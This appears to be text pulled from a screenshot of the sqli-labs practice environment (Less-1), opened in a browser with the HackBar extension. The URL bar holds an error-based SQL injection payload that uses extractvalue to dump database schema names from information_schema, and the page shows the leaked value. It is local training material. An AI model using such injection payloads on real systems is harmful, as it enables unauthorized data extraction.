 Welcome Dhakkan
XPATH syntax error: '~河北医科大学'
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/schema_name/**/from/**/information_schema.schemata/**/limit/**/1,1)))-'
Split URL